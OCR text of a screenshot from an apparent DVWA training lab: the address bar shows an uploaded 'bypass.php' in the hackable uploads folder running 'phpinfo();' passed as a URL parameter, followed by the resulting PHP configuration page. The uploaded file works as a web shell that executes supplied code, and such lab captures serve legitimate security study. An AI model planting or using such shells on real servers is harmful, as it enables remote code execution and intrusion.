 PHP 7.3.4 - phpinfo()
不安全 | 192.168.108.129/DVWA/hackable/uploads/bypass.php?1=phpinfo();
123
PHP Version 7.3.4
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)